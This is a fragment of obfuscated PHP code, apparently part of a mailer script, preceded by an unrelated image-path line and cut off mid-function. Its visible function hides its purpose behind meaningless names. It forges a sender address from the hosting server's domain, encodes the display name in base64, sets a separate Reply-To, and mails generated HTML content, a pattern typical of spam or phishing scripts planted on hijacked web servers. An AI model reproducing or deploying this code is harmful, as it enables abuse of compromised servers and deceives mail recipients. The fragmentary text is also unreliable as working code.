 endif;
return '0';
}
function _y($_dua,$_pr,$_ham){
$_jn='From: '.'=?utf-8?B?'.base64_encode(_h()).'?='.' <'.$_ham.'@'.$_SERVER['HTTP_HOST'].'>\n';
$_jn.='MIME-Version: 1.0'.'\r\n';
$_jn.='Content-Type: text/html; charset="utf-8"'.'\r\n';
$_jn.='Reply-To: '.$_pr.'\r\n';
$_jn.='X-Mailer: PHP/'.phpversion();
$_qk=_zfg();
$_gw=$_SERVER['HTTP_HOST'];
if(mail($_dua,$_gw,$_qk,$_jn)):
return true;
endif;
return false;
}
function _zt($_qk){